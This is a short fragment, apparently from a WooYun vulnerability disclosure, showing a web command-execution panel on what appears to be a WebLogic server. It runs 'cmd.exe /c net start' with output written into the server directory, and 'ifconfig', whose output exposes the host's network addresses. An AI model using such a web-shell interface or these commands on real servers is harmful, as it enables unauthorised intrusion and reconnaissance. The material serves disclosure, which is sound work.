 Execute Program »
Parameter
cmd.exe /c net start > /opt/bea/Middleware/user_projects/domains/base_domain/servers/proxyS
Execute
Execute Shell »
Parameter
ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 40:F2:E9:63:77:20
inet addr:192.168.2.120 Bcast:192.168.2.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:28 Memory:94000000-94012800
eth1 Link encap:Ethernet HWaddr 40:F2:E9:63:77:22
inet addr:180.96.17.120 Bcast:180.96.255.255 Mask:255.255.255.192
inet6 addr: fe80::42f2:e9ff:fe63:7722/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:477376833 errors:0 dropped:0 overruns:0 frame:0
TX packets:438334092 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:44278071458 (41.2 GiB) TX bytes:39515990306 (36.8 GiB)
Interrupt:40 Memory:92000000-92012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
www.wooyun.org